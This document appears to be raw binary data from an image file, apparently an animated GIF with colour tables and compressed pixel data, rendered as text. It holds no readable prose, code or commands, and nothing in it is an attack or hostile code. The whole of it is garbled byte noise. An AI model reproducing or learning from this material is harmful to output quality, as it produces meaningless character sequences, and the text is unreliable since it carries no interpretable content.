��RF�W�������ڧ^�U�P�p����� .��xu��"J��-Z�����^���`���~�����[���Ⱦ�.� (!�-��+��>�yN	.��(������������n�z��$�ɎȞHv���~�����N�_��0:���
��0*o�.?���N�/��L�~���`�(q��ͩ}��R�
��X�5��*��P�a����4��o����Y�t)
p����=4�U���!Q�����y.U�T�X��ڰ���[P�}��b�ɵ����u��spB/��B�pUm����Yѐ�*W4��_��O��&���D_��{ڇ����f����S���gMW�)�B��f���t�$��C���� ����n�+�^F�ۀ��W��v`��0.������y	�_�����r�� ���~	e���#u��,�v��Y���'�r?q�_��������/
�_wt����p/�(������)��`k�������R��/����o����Հ��W%��o����k�/����r���_�?��O��.����Eoo���9\��=Cw��9N���^��O�"[�Бө���)xr��r���O��u����\;]����-�H'
��M'
�NlO!��e�����������'���,Ҡ����/˒�I�b�p�h���GN�4sr����/��폮ր�G���8}>��NZ�U�@��P��/�w�����i}����w"=�C���/z�nJ� �s��u&osp9�o��'z����._����C��5}�6VIi�ߢ�C�##�����k�^�
��C���f� ٶ��1��d��6��p�p�n��dx�߆HnŽ
�@a��� wr
�藶d����GG�ى~֓�-�"�)��N�-�x��x�b�i�����OX(��t�2]}���>�"����w����"m��;ܪ�����G-g&~��f�\�"ҭ$G^�vɉЪs�5 ϫ��.ܑ�_m�uiLMu�-ّM-��J�A�w��
 !� � ,    x x �+2CKq�O*Ul�Vy�Y7([V�b?0e;)f��io�mB/n��oR�u6�v��xI5xS�xVGyt�|nh}:��^P�N9�:ʅR=�N��XD�r�����NɍZE�uo�^I����U��X;�jY�qєcM����fQ�n���{�jV�eO����uh�jT�1�nV��ԣ���lY�pW�qZ�xe����u^��x�j˫ps�zd����UZ�������e���l��k�|f����~i����On�tQ��������l��u�����n�����h�����y��s��������������Z��W��X��w��|�����������v�;�y¦�ä�ì�Ē{ĕ�ġ�Ī��,�Ŗ�Ś�Ŝ�ŝ�Ţ�ŭ�Ų��8�ǒzȕPȬ���Lɖ�ɭ�ɰLɱ�˛�ˤ�˧�˲�˳�˷��S�̝�͋o͢�ͪ��l��L�Ж9�m�я��2�ҝ�Ҡ�ң��'Z�0pӥ�Ӯ�ԋ�Ԭ�Դ�Ե�Ը���ժ�ղ��'�ֱ�א�ר�����f��x�ة�ع�ٱ5ڮ�ڶ���5�y۴�ܲ�ܼ��¹ݻ�����_l⽬㸦㽴�ô�_����Ż�����(�+�ɻ�6�衘�o鈹�����+w갸�Ű�ƻ�����!�Q��o��Ŵ�ʽ�����������������������Y�������U���j�������ʹ������������������������Q�����������������������������������
������                  � ��ѧ���$O��1X�@��,H�� =�LD���F4C�PQ�d�C�M\�q�˗���E�b�Z3c6d)Ӧ̇Wr�9�g˃@���h��ǐG�$����'�Va�Z�V���pa�t�BBJ�ry�P����|�T�ӊ!�EIu,Ŝ���깫𭮲\�5��G�g�$<���Ξ{EJdU"^K��ĹY��a:J9���c���n���.I��!z�	1�ߢn�����Z5obѱ��N��V�E�ur�N�Ԣ��59��A�7m�݃�p���`[ȓ��>�1��� �i1��tKM�B;�w�^Iy�j��$�%<�4�3�1��d� ��'^��qܕuԈ�`gX)�&�w&�!�p�PȠ-�M��Jv���)� ]5^7�P-)!�gSn,Y�Z�=���9��q�3� Q$tv(JL��r!�x�]�������Q	]Iv�S����^�̅�a:�A�T˙y��\�h���ɖz.�E�I���M�ǥ��ǣ�§
H&�]��V+U�F��@�\vD]��O�ة�nՙ���>�$��	Z��^��	4�a��_o�� �rRa�{>��u�HY���gbfj�J[��ѐ-�9��>�ℨ�R�~�Nٛ���{�H1�n�~iE��jJ�UA$��L�#�� �+'P���E���|�b��gI��W�r��Qtk���i�H���}��i��Bf����d�<{��X:��%�s4Jfª24�Z/�T��C9�&��[�Q*J|����SH���c�J"W8�H �b��>��( ���B���j�	V��u���Y�,H�g��xa@H� �C�	�I	+��uߍ�Ԙ*�@Y���$���0S���3&��:T)�B�j�����C����y�G��W܍|SI��&C���K�2�m<�6���ںn���r�`��s��̩6��M+0��A
W�d��h�9D`�6�� Ё���x�i"��܁�W>f�Et�[��0>֪}Y0L����� �/X���V°��J肁TX����$ ����b�5Pe��ⷲ��D`q� �\9 � ��
@ `���S�B��nӹ*�%����I�8x���0��t��@2�"��+B��"�IW�OV!��hw����ڵĎ%$|5�ȴг���V}��y�g����|���U52\�	��Jݎ��$A>�����4ɩZ��U�Q��0,���/F�U�{��x$�4�B��RH�rnϘRJ2�C�<ә�l%N�9�z��df$" �)����[��h�a6�;�����@����+
Q,�pH��?P4�-r��J����a�����Ry4�/^P��=,�<'��wZt�R�Fy�<5�q>)�*"��.4YZ�������ӦՔ��j��/�J_����"e�B)*��)�>�MDd3�U�|���]H5*`l��Dr���������5�\���)M�y�V�(�N�Oma%hdW�K΀Gң]�e4j�U0Y�#�ֱ��Z��C��hs��A� �.b��yJ+A�*Ok��*o��k[sJf�����m�V�tY��L�ckȿ���j�}-j�Z�i2&{���uW����,u��������NB�7R6+Ü!e���r��e�+��̼�Ͳ��{�@�V ��C�gA�_����a1���9v�O��Z�;ΐ�+��3K�J0�׸0a����p���BLC�v��$~SH���+��\����	B���-����Hǎ��p	��h��D�@b㜡���i`4Q�'��̔]��Tx�7�r:ء0���xV��2�9G�:2N�@�I�anE��Z�N۹��<-l��[��NG����0����@�����F�Ͷ�4���dN�W�Q�2A�3�ŭ�rd]��U�c�F4(x\¢�Q��xk<�Ε�5��H�r���
>[0,���P���W��V��負���{�<~Z4�k}�k��ʹĘ�\�8���H��������Ɨu`4�Z�򡷑chC���^5���O�Y�gx��M�4W����&j�.�a60�Xы�@��x�e�c��6<���.G�׆����C;bA�6��%a����f�t q�?�FXF>�n|ؽFO:ӛafZ��8�_Mx�[X�P���u{{}1b���	H��5g���v�]�u��2X�sD ݁�{�9�w�?��^O��]�rg�\��H4J��<u��d����az����N��}��}�zo�����a�~�|/���W�����`��s̈���2A�$:"�H\4x������#���0w��y^`z$�
�@�G{�.�J~7r`�x~f�r�GxWw~	�G��q��.�p�W7(�� �g �ǀ���gw��|A�s!z���gN�w"�l��j7�j���j�W��@0<f��{�d�P���1��ZHs��>Xd}��s��w�h�pt��{��f�Ѐ�6�o�goA~���`8�UO7�$�1���� �m�{��6`�{Pt[@t�

ht���`G���x��GÐ~Bx����\�x	V��o�o��X����m���A�tG�@��W�ǘ�1t28��Ȇ�gw��]Vx��|
��j��u٨��u�h
��8��h�Ћ�T��#�w�s`Hz�H��H�lXt�?Ww]Ѓ]����IzF0����~�uݸz�����Q���gI^�5Wh)�A7��(����H���v�(�*����X�~��@0��}��x߈���e�p�G����h��X���'t�Ȍ���l�����͈�*I�5yF�~��E�	`�u�xc���	Xve���+�r�p�����ewF����0��`+I� �(��wa�����9����P�X�E�l� . +☑ry�`����xiZ��n�p,i�r��
����7ُ	����3�
����� ~ X
��jC	���˳A�@h�{̦�����Ixf\`�o�����x-	0��@92���Y<,�.��, 
Z�)��Y�^weL��)�8��'�� 
�@��^m5��g�8}�X�=�~@�0�T9�����(�9�����pY*��h������A��{�6�!��ω	��t��Fp�=x|P �x�VP��������٠�k֛ڢ�I���u�Йϙ�.��*�mU�9�A �D!�����1I��~��7�i�٦^:_�̹#�oo��D	��x�凎x:
Z*M[J
����������
�sC a�00�pRAG����ĩ��X���r}�����戧sَme��:g������ mz�R��4J��(@���	��Pf�(��Y~�8�~
��
�xʪ�U`�XFӭ��kb
T6  �zpt4�
=�f�
�P�E�^ɚ�顡��Vگ�i~�y��J��Z���\󤭅����������P�j��0> ���z�,Q�zKb�R���?��@��	�*��0�(g����Xtb� ��,���� p�������
�>`�
�[;�8��(��ͺu�Z~�*��:g�y�8�*������
���${��p�9
Aڴ��F�@��E�[*;�1;�2��:�d��@c( ���%@K��������� @9�{�E�:�X[:�����g�Z��7�;B��aUA�y@�j�%0���K� `"���S��n;��I`�s![�U1g��c��9�CΓ������e��˦��?���$H���J�;j�u�ժ���V��[���>ԓ���? �����s{�K01�g^r:������������<�MA6���k��Ɗ��n;�����UICFJԢ�����k�z��W�E7�<��(����Q��?��C{�k	+�+l,��u��Ml���5lb�d�	�Ð�(`п$<��{�<
�I��>'@5���S��Ph��R��� ��Ŗ�+�c�e�c���5ŕ�1���9�1
�&W�qx|�]���f�����8.)a��cÎ��[f;&�[�7Q�w�7�ˢ���Y;���˹�m�\6��/=�(#U�ĭ��ū@�����Q���Wel�x�g��˸�8��Q[�*����<O�\�e�E��*͜�ꜽ�V�2�dD���<��:s�$����wà��W�̺��<����B����v�f�Գ^'ћ)(��3���Чp���η�б�H��D67I��#miz����\ȣ��]|
����6�������^�>(�^(���_��f��ң,�����7��6�@����Hk��$M�'�Ҵ�M\�S`����J��h��P��2��T�m2_a��]�Ո2b_��4���em�SQ�i��Mm�z��nM$���]�I])�Y`�|�/~mK��Q���QM�m���W���#�k$V[�D�}ԓ]َb��ٰ�٘��U���-�n�pf�U���)mل�ڹL��lC�m��BM۞�-<����{�2o�W���ӓ��ܯmܠ�|كM�{u�ЍS��(�U�lm��#a�3��oR�:\�����Ժ���]�[uFp��Fw}�8���ܭ=�9}���������U�߶�߷�ބ���^{���Md������,1]�'Va*.]�D�m�|��}�}l�����-�bc�M]���6�2����+���:���l�W^�+��42	3�խ(�YIN�K�����$.��ω����GfŗL���B���=��S?��ҕ�j���7�H4͊�����<�ʶ�EB�bC�D�!x}�{~ w-�����l͵`������+�c�,Dt��5��s�J$9C~�`�Q���.�5�U�pa
��[�LA�̞�+l��a9��o�A>�g����ݐ��P�f`�î�P���H���.���o��(�AhB8����� �/��MԦ^�1�+���*�ߪ���@�`�B �/�-]+�x?sP���$_�&/��������b�������@�<!5?���;?J)��o�<a���>���,_��I�������P��`햞
3�̰8�6�
�3od����� �q�a�w[!�F�w�4ǡC��@���[����4o��j5ZG���7���t����N�o�1�-�(��g�@��`��?�׍�?��Y_��_엝�A�U�E�����O�������Y9v.������N�PHG�#�s�r��	����FY���Q���/g�q����߁՟~6���YC	
+�E?ڀF�J����� ��Zà�,�e����������O������ߍ ��,!~%��¯[�@鹿��_
?�j��кZ w!I�����8u�����X���DI��?7nO�#����.�-x_�Y����8�<죐�p:������^��?�]e�u�"�ϱЊ���ƣ���x��Ps�0�ڐ��P�	f��y������ �#�!��n[)��`����6���΋u�/��)�o����P�А�?!�I��Nh��jl��^O��s���������DI�o@l(��m�(o�/�u�����YM�:ig�N��¿�i)_�u�_�����u�sr�f����YaU�WQ�_�qk������?�1��/�v�)�ӱ ����\��pln� ������M�M��w����F���ޏiW�3&�����<���]�����K`���.Qn��z,���EV���-�Cr镶���ٺ��Y��~�̽�_��ھ��F�/%��ܮ؝^�rP��������N]M��y����븭��>Q !� � ,    x x �03Kp�O*Uw�W6(a��f;)kp�k��nR�oD2s��uq�v6�vTExH5zQ�|:�}me�N9�=ɅR=����n��P��ZE�gW�vr�Qɐ���[J�T�����cM�q͕r��jV��|�ug����[e�jT�nW�������r[��רqW�xe����rr�t]�uɩ�w�g�����w1��m����zd��n�HU�Qq�|f����~i����N���������l��w�����޸�l��������\�zZ�������|f��y��x�����Y��t�����������\��{�����vy¦�Ö�ä�ì��,�Ē|ĕ�Ğ�Ī�Ĳ�Ś�Ŝ�ƭ�ǡ�Ǥ�ǯNȑpȓ|Ȯ�Ɋ�ɓPɬ��Es�V�ʖ�ʳ���Iˤ�˲�̛�̝�̱�͢�ͫ�ͷ��6��o�ι��K��T��9�ю�ѝ��Yң�Ұ��i�ӗ9ӣ�ӥ�Ӯ����1qԬ�Ա�Ե�Ը�ժ�լ�ճ�֏�����%����ة�ة��x�گ5��5�yۮ�۶�۹�ܱ�ܴ�ݻ�ݽ��øⱜ⸦⾲㽬�´��*�]��(�������S�ƻ��&����4����ɻ�o黸��"�O����Ŵ�ƻ����ih�q��h���+x�˽팵����������������������ȵ�W��k����������������˺������������������������X��M���������������������������������	��                        � ǰ�O���ʂ�!���@��!�!B��d"�5~ n����K(S�K��%,V0��jir!Ä"k�YiPc��(t���͌>�Ո�#�$Hŀ��'OI$/]��%̚,OJT�r�@�b���D�[�i*�
�mсf��U�U�]]��Up��|��E촎G>����ԋSˎ���3�k2A�̒p`Ȩ�Q�zl҃@�*�,�rc��3��\5� @(�!F�V�N�Vm�gR�λ0�*�jZ&o녞��Lp������`>�e<0�	y{րW?�x�Z�۳��}Yjn�%m�h�L�均�p�w {1���O��t]S�E�Z�Uǝmj�D]{r\Y(vF�%�נ��#�
. �`�A�W!�UǡP(�ݏd���\�e�vJ�YI�V���QPB����M�S{i��	Bf(�bD�e�~Ou8"���]$X
1cp\ه&�9N F�I�Qg�E&����Ӈ���%rfE�|@�
x��YKpa� 葅�U�NqPf���՜�EV6��pbV�nW���=����Q�x�jJ���ڳa�*kN:Fu�lE����) I\�G寪�wM��j0�p�Ǒ���%��[�ۂW�o�h�I����f��8�u�J�6x ���W�Yآ���a�md���o���H%��$���%���ܹ'G/��2��A�R��:*���Ze��������6��i�-�X�{��(fk����K��_d9�H4�����*'H#V���ԡRP��^}�.��5c_���n��g=��Z�0M����m`0��)�D���3Q�z��}FA�d�%�ٶ��J���IJ+hYV�*������y���ŷ��bF�F����y��h�w~6��y�g��A�uA
�[!���S�Ob,���SX�^�ǩ2�x�����=�6ձ��V���-3��IL2K��6q�EE���
h�R  Ίb��9E�%pI���D;Q��h�+Paaq��y�	�V"��� @�ྙ�ex�������+U����3g��KI3,������V�ߔJ�k�Lje���C�	ǚ`F� 0�kD[$��|ԃ�8��L�Ds<0]'U�F��� x�q�5��)g]Kc�>ئ�(|���:�h�u�QO|ZԜ�BP(B�f(_+����d�B�(CIogv�� �D@6=m�x�(��b2�Őa�آ����e5H0H&J�z��/��^��/[I0���Pv�f�9�/B��z�� "NȌ^�%�6�25V�-��cY�x�i�Q0�DQ��4�`Y@� P?j�j�ʚD�ٿ\z�)m$�����s��\EM�VG91�/��$
1Mɨ�5�Q޲;���c���Gxl��D���hR�2�^8$�
n��-N�u<]�O=84��:y�A
-'��Lk9T�5� �V�j!��;B���޼�)��� ��1��S��i''JI�n��T��*}`J�Bٸ,�.��*����H���M#�t�d(�zҴ���)	U-@׺�Vֲ�E�7�Adܵ�I�.yھM��)gQa�Z�*���T�P�aݶ�Ŭ5��[t�����o����N�Y
c��W���"|e9P����9Ҧ*�Ed��w���[�d����yB!�
���T��w��%<Z;��B�eBe�ˍ����#2J1^�jdD<y�hLf	s��s|9U8��=�b	J��j���,f�7�/̡�0xQ��op��Ɗ=1�/|
ɞV��2ON�=�q���f��2��Ѝ�'���g�BXN�e=�gJX������,�e���Wn񪎫:E��f3��wf����}�X�a ��J�m<�!^,s��Q�Ơ}[�'9��2��cH����Zi5�%�XLf8��Nb��ә5�w��^D��.�e�!N-wڝ��2q�5}ҽn��/}i'�y4ܴ��Q������Fna]�B�Cԁ&��-�G��j���4�F�ѹ��~�fL/��77,oe����F񶡬j*S|����2�!
n������>�H+��������uk��2��������w��Ar���$��-������`���^^f��a�jN��?��F��]�Ĝ�!t��� 0Ї�݅�z%w���<�m��L<�u�Y>ȩS��Dsַ��$���g���Y|����-xoaYe(=�ٶ����N�>��m]�[���W��l��F���`��09+��xA��nm)#��8������ͫz䷈��;Bީ#|��?=�Q�� ��0��C��v�������C��W��0���|����=�(�?�ڽ���B���w鳙�2� ,�x��W���Q"�ft��j�o�g�bɧP�wb%�qf��w��p�lanN�	p{��Ђ�}��`��` ]�x�eQ�X��o�PWyv;ׁ�G��L�%�E��Lp�� 'h}AP+��	�`H��z�}�`	�uڕsA(��@e����o�q gv�pM��U0}�@ ��-�= �V��Ђ]H ��5=`{�~~�(v�pu�[f�s��sDpU3@��v�`����@;e@�Uz�w�WH P������߇��'���=0�\8��~V@�W�M|��tmXr�Xo?@#WB�pv��]�І�Prd�z%\�!�U�������g����Ћ1h�4�7��[@
���耬W&w�8w�odP#D�	�x�f��`�B-N�2�,�z�W�+��\���x����`]��-�f~09��:�]rwy����`G�&�u僀Vtۈbgr1�G-�0ҷ���X��Ȏ�ȋ��x������/Y��`{:p3Y���v�|	��p��Iwp�D�	Ci��h�G�pg�R1��V �=�����p{!� ����h�o��~ـ-I�N� ^'qI�CF�Ж�:Y�Di���M5�a�3�8��בc��(�#� ��۰`����fX���Fh�di�r	���yd)H��G��B5�Z)�	`(�/ɚo@ �(���ⷘ6�������8��nכc�]�Ё�i�@i���u���
�p��7�f�z/�W��;{h���&��۰�:��ԙ�����dp�W���~���yj���\��u���H�����`��hz��������ɀchC��+��^G����wq�ٍ�voq�DpW#gT�	�!Js�$�)Z�\��ǝ���� �9�9��9
o��)*a�}<���)
řsu�m�x�>9��L��x�a$����]Y
��p
#P3
�^:����}����Ѕ=ʛC*��I��8I�d��:ڤy�Z�XZ�ʀQ�t�� �{��5�2��Z�j�����2�@�r�|��dªkk������a��3�&�cz	8
:J�� 
�#��E��h6�㠫� aɦEǛ�)�e=W���:�����(��X�� ;�AP������0��:��*�	��P�F������%l�*��*�I�G���7��@������!I +�k�+��:�bj��
�Уɱ��2g���\��d:�`Z�ZZ���`�A���I�:9* L�T���:˳A+���Q�'�/[�$���#�z�еT� p���Z�'�2� +�^1L�9[�nf{�h�
�	 �&�b���P��z���~�pp��K�=��:;�����u�ɪ����˹�Ѕ(�T��J�o˰�+��۵3P�p �Kp�NS�[��{d�[��۸{`3Y1�d�5�J�����S����۰*[��+��_�A��{ī�d�;�YA�6C��P���3P�v{v+��[�p��`�&������+���&�k�ۻ�ۿ;��p�� Ʒ +黟��"!f�T{�̫8�é�E��L&EP�ܵ7 L˽$������{����l���@ϛ�<�5<�L��7�����+zZ[�D���{�
L�Q\��WK��O�®+�V\T<�}��R��D<�D|�E�V�q�e��0��%b����o�,_U�f*B���"���||2U"k�āl��OJ�Ɇ����,æ,�
H�tz нA�@m˲<��L�0<�f<E�Ƈ���Ȍ��sCĜ�86�La�,cW\���ˆi|;�%Ȥ����r\���S'�<���f3&c��_�r�l��������o�p�ǐ�B7<��,*���U�ʪt%�@Ĝ����lŸ�ͩ�������9fz�Z�|ʎʚ��L6�
�H�F��(�b��\>��'-�.�����k��"��MÂ79�w�|�,�c�+КW�,����McV4OT��3<n;�zSc5I��9�k*�L��c}%/� ��6�̴|�f��<�q}�T�%.�֠��sH-��cT:�u]��������=׌M�H�R�W?0�G�׫֓5֚��ˬĈ��Rd�s2"�%�m�fc��a�E��ځ�'S5%t��I�-׍��ϧ�a��*}�fCK�~mc�]#V��0��R}��=ˊ]ջ�̻�<`CGs�-z������܆�E��Q�3W��M���>��E���"�2%��~]��4����צW�W���ݗa��� ��ۓ5�w�����>c�ی@�֭�q�����΍�8���WC��6Wxb����^�6��Ta7Si��%���u��+yM��m�4����]�����}�l��M�-'�"�`�OR䗳 3S�L�0rUx-�*Ӽ��S��\iz���RȀ��"�h:��4eN54]�l>MMac��RN�����L�.��]p�`el'a��P�c�
PG��d�Қm�����hS��@�ذ��V�+q�v�}"'�$�[���R��J}�St��r���>��.�e�}�h[��e�����~	_��^_����nϿ�ꏞ����+��.'s�f�}Sٝ����.��C(2��n��~����م ,	��+�����RO��~� ���X.'������p����+����0\$10����d(b�xV`�>����>���0�%��+���Pａ"� �6P ����%�԰x��n�����^m1�!�0x��(rO�-O���Ύ�����v��",\�����p	�2��l'/��gV�'O�[_�Q����7���P��Ѝ�P]q�x����e!�@U�?��� �-e�YO��(j��t�~\���-��D7��2D�vJ���N�H0A0��ā�Nm.5�t~�zO�W��9�����~?	� ��ٓ ه��@yJ�c��������y��-�IT�����|��U/����*t}V�Ͽ���[�gZ��gJ׏�hyO	��~�/���UCS%��������]y��u>�P��#wE������-�t���x���>V���X��^ͥpoBb���.��2�Φww/æ��࿊u��� u����wfm�b/'��-��v	/x�	 ��?<�]_u�F�@��__l�I�o�f�w?�X�ݖ"�P
T�5���̿[dJ���@���>���.������b��I��mC�[c0�F/������]�m�>���^�`�/��1c���w�P�/Nk�/x�l���0�xNՄ���/���\�����,�.'�m��.'��k�_�{����@�z[NEU��e����_����0%p	�%����w�-�
d����vӻ���}A�A-O�O�O ����K� �]�Nm��������J����m���-R-��F��,08^cYX'LPM�ux9c���B�z2a���Y����kQ���ڗrp^μ�ߔ��۝���٭�,���j���]�<�+��{Wμ\�͐6&����)�ʲ2b�=�Nc������s�� !� � ,    x x �.1BG$W.Z6&[D:^?3e:'mA.oF4xJ6{VF|k`�N9�^P�R=�YE�ZE�vo�fU�^I�bM�iU��z�eO�ug�jT����5��nV�oX�~r�rZ�yf����t]��v�x_��������k�zd����KıwY�}f�i�������C���l��{��������r��������n��y��������f��t��w��������{��������uz¥�¦�æ�ì�Ē{ĕ�Ė�Ğ�Ĳ��+�Ś�Ŝ�Ū�ŭ�Ǔ{ǥ�ȏrȯ�ɕ�ʮ�ʱ�ʳ�˭�˲��0�̛�̝�̤�̪�̹�͠�͢�Ͱ��F�ў�ҝ�ң�ҷ�ӥ�Ӯ�ӵ�ӻ���Ԭ�ժ�ձ�ղ��%�֥��Z�ׯ��u�٪��}ں�ۭ�۶����ܠ�ܱ�ܴ��÷ݻ�ݽ����������൤�ZsⰛ⼬⾲㹧�ɼ����^��ô�ƻ�p�3��������ǻ�Ŵ���뻵�.t�h����ʽ����������Y�g����,e������J��m�����������̼��������N�ȵ�ʶ����������������������������������������pu�v��������������k�y]�������������������������������q�(v�X��u��{���������������������E�������c�h�
d�i�9y�H��W��g��h�����������[�Z�Y�c�'i�E{�Qr�
V�]�3r�4i� N�R            � ���B�K~'*Hd���(\���ĉ0�$�(pDňbܐ��I8�@\�h�ˉ-��Bsă,�d1X1�Ň/u:��I��qlT�&˜v���br�Ԕ=W�D٥g���M�Q,ї$I��X��P'aD���Cx�=��/%�T�¬���N������qĹmUr�S��2i�Lk��s�������6a�L�Xq��<��^��ܬFC:�(?Z�k���G��3���7]���f���5m�Hq^gh[li�g�J��H�p��%8�`A<�测�k���e���>`�9tY%�pSnt�1�x��q�, PP� PUH|��C��[u�Yg�w�톔W48Yx���\g���BN� <Z� mx~A��E#�0�&6�Dit��(�fƩ���E(���!�2UT��&�b#�ᦒ��m�iTVIiZ��t&�bz�@!���/H`aBr�EZ�5�cM)�$��mW�a.b4Ӕ�M5D�:�	�ƕ�?ft�Qf���i��U�7�M��8������G��q��GhM$�,怚rZj�L�z�d�>�����%,y��l�:H�"�wè8� ���M��_��]��YP:V_mv�XCuO ���.����$;h@������r�zдNb�Q�<1�/}O��)m�ޚحuH���y	�p�4�h�=nIr�+��k�#�ۃ���֕��1�<�
���)�8�ES\-���qC�mdG�|�E��zvY#�0LPx����,�"����}�e�a�SJ�k�Is; 4Pj��<��3y���g�I�\�x�
b5��i�4��;��6�3�m�6���W<��v�� Aͅr�9%���_]���akfI(p�:Ի�����k���WC�))  @A��G��S,G~���ɕ��:��K�m�,�h[�.ӝ��xM�#��>���o���!��8����.X�3�-VD��'�e��w]���6�'7�Y@����r��ɦ#��
�é���y!����&���c"P!?� b�a�R�o�BE�e�u:�M��ؠ�D��~PB��IgX�M(�@иp�����`mņs����U�'|�k��E��.��j���g"�F���Ȱ 0����yβ� �
 
������z�nG�Hlԃ�ǆ:B����  K��0O�PW�T��&��h�02	�{����, ��9��E.p��d�қ"�Yz� h@����4Ǵ��WыAvP�L��M,�4�.���������\�dg�82,�@. E��[�'G����E��蚾��t� hHG*���H�$(T�z	��N�=RH�D(slKA+:B�M�eP�"e�:LQps�5*I7�����k@9ڰ�V@��:\O��0���Ү J�M`�>ә�F��������&Uh�Xգ	��7�R- ۡ�f��Y-N��������T�"]�c��@ҵ @i򊪅��dfB'0�C*%ħ�� �z��"��k��ܚ~��S �t�Q�`Hj����.+�������3��h�)�z��(h"�Xwv�T���Z��v�~��cm{�*/eA�`�PR�P-2	&@��sXC�]H(�8J�r
?��awX����&6�Z޵"X���O�(�#c����Y��n�c�09ȁ�`���@q(�$);U�#;�-wᢊ7�����P���h9��t��"�������J;Xӆp�� ��;0DR��������1@{�9C��(Je�6�[�d(���I>�:�A��^𐻃��`�4�V ^dk\T�̸�as$�I�	Wj�}��f�� ��-��.G7��ڌ hR��m��=Y/��8V4x�K�B�@�h3�E|_ll��D6r5�|Lg"D$1ڊ��>@�q<W�6'F�tl��ۋn��ۑ��(� 
l�Ϋ����эhDC!v�5�AZcs�Q
I\B�g�9�#�m���-�o�ݿ���}�r��
��7:��ko,w��ŕ�����+Q�԰lU�\
�����TO{�'�,W��o�8�w�G��E/���40��Ӄ������gH���V�r�G#s��4��eF�%=���Z��8� �qd%�c�(�ĵ�ia���gQ�ӑ��;!U�&)��#\G�Ǯ�~�^���_h%��fm0��A�����l�q:+u曞*�����Fr�sK����Ҿ�F��|����v������~��H��5���f�^�@��k��H�z:`��WCΩW}�o�q��Qǧ~��q�y@�W���G�Z�|姶�?_m�ߞ��w<�}�c������������\�ix�y�g~�|��l��~�qhn�܇��`��v� x�G�\ �Wz Ho�u� tLVg���ǀ��P0��� #�@܇_�D�����;�q��s�G�0z��!(	;Wq6�p�����iR��Au�iG�{�|ChT�����iGxJH_]ׁꐄhh|�g����Ϸv��unW�]����Lx~V�Ozx?�n�	� qX�����Vc8�E&�yX�f}(v��p\��'n��V�R+�����@�Px�D8����Hu��@tF_�G���І�q ��KFȇn��Q�\>ezG����}oH��(��``��ۀ`�0�M�[�芷����nD��P�Ͱ������m����$�T�z�h� ��8���6��>���ȍ��XI��x`���z���G O��p{�x��AWO(�n�H��G�Ȓ���xF��F��)��H���M�vi�f��~���<� �����7��hq�#=�2����p�Wv��Xi��Xgܸ�9t_�NN	�#l�������gE�?(�����&��d��`���aD)���� �}�����	I��È���ali��p���MJ �@2Z�i��I_��1���_�@v�����<�b�K蘲�f�ٕSh��(}�������"F��藝)�8c�θ<�]��q�y�l�7�C�ܶ������I��P���b�2_�x��9�c&?>�;��(��مˠ����>h���wqH�g��ٚ�p��!�՞�x��y�U|�y�Lx�˧��ƍ9�p�
R����9�!�vK�u 
�;	����� ��)}+J��fGE�y��I����	��#Y͐[�0����g���Y�j�2y��@nD�k������փ;��W�Y��С�p��)�c���j���Yq($��%:�S��m�:��Y��Ƥ�p�Y|iq���X�!�Ţ� yXy���;�qZbzJc]�9|��~ڧ� ������a(h�ij�� ��d�I�\�	�h�*i�>`�Y[
����%���J����W	��@���vJ��@�ij���X����h��w~r�a((f,!��9<���*�Uy����d��l��Ͱ�L��\fZ�3��c�T���N�څi����~J�Ȫ��I��ڣd:� )�dx��@p��j`�;���<�| ��
��:� �2y��i�!EseX�i��*Y[���T��z��ʐ����*��
�g�f�ɲ��js*p�6[���y8���z�x���P�b��-
�F;p��]p��ڄ[L۴���˰�i�����y�ƪ�Y�p�1�a'�`��mh�%����&ˣ*iG�+��	[��js|'Et���{�i^��u�Q����I�P8�`�;[yGm�z�4��s�&|�˰ ���q� �G�NT�V�pW��i�9��O���và��	��ئ����@#��jK%*F1�\غ����b;�&U��Ь��X��=���O�[�AB$#}[m����B���Į�	�����3�M���T����h䡶��,�^��*�N�!��a�о�P�㻿������G�<�ŷ\�ɛ�VRD4�D�kRS���#��3�@<PFT��K �s�߫7󭩫��DO5l�7�e� �!|��2L��@��ŉ����eo��Ab�1�&����_��n�����L$��q����VF\��B�T+ �%�L	ƃ��T0A�Ɗ����1ŏ�!�7@�,N�Z�f�[�Vf�>p���L:��D|m?�� ˛�嫭�Lɚ�ɰ\�1�l{\1sd��lTA�6{���ʎa�����^���Vf���{&z�˯d<��N���p����P�|�����u��j�R�u���7$ͯ�g5���<��<�L��lɪ�D�A���B.� � �CS�B�)�>�!�̑���.��|��|���φe��.�S�jP�6����MҦ�� M�޼{�"N�u�0�*p����v�"]Y&}�9����>m�*��&ӟ�@�%m@�̱��m,��Ԧ�J��)�ͬlєTԟ����U�H�IN-�_L�#�'�&�l�ƌ(�����7+=N�ϵZ�]h�@�vMt@O=���Y������Q�&�0���C��t|����.��B��-��K|�����3���	�_�Z�_\y�}�R]\y��U@�pK��N���m��cU�G��D�̕�ׯ��xL@sp�n ����)�!S��$ ?6��V���ǂ@Mm�ȝ�umد]M�ð�}�4e�[��\5?�02A��%]�ʍ�.�Om(
�
�.I��1	��y��p�4	�!d���9���� �9�������
�P�>$�
!�!)e���L̦���`
;��<�X�#��%~�(�������
'��&�L5��p� ������[��t�H
��$!�K�╠` �r�sn����TD����Y.��	�`ݨ�f$1�~�������W�-�`�����i>	 'o����sn�
k|Ȧ�
׫�:�� ݨ��� �Ս
���.�����$q�����0��Nn�Yv�N�Ⱦiʒ���P�h譐��~������]n<F�h��~�`� �� C��@���o.�n���Y>��
G���������w��}��?.�)� �����r����=�������[�����O^����a�������*3\�E�n�4S.�)/�/����i�� ?>�-��B���%_�����l~s����t~\���\�N.^���.�0H?�D?�Ξ�w B�X���ro�u���ba��2���
��`��d��}`�e/�i ��.?�Eo�Ӏ�����y/%�����.��8�OAL�N�1_�N���� ����~u�.���g��`���&^���
���0��Wy���������Ʉ�g��D���
'�����X�����-���-��%��,-��Y��T(m��a���q/������g(�������/��/�f��S�N\�b���@�ڕp��H��#��~�I�h{��O�ם��-�p��/�w�W�N��&�m�����U4�}��W(���}&���o�,��/I-A��u�
;O���ؒ.��/�]�Wx�
